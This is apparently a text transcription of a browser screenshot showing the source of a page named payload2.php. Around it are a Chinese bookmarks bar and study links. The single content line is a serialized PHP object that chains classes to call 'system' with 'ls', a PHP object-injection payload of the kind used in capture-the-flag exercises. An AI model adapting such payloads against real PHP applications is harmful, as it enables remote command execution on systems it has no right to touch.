 不安全 | view-source:dhx.io/payload/payload2.php 点此搜索
文心一言 GitHub 搜索 数据结构与算法 前端开发 一些blog novelyear's home PDF 数据结构(C语言版).... 作业 & 考试
行
1 O:1:"A":2:{s:7:" A evil";s:2:"ls";s:4:" A a";O:1:"B":1:{s:4:" B b";s:6:"system";}}